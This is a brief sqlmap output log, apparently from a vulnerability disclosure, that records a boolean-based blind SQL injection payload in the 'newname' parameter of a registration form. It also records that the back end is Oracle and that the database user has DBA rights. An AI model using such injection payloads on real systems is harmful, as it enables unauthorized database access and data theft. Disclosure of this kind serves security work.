 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: newname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=register&newname=admin' AND 2741=2741 AND 'zJcr'='zJcr&mobile=
13523456781&email=wooyun@163.com&newpwd=123456&surepwd=123456
---
[13:20:43] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[13:20:43] [INFO] testing if current user is DBA
[13:21:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user is DBA:    True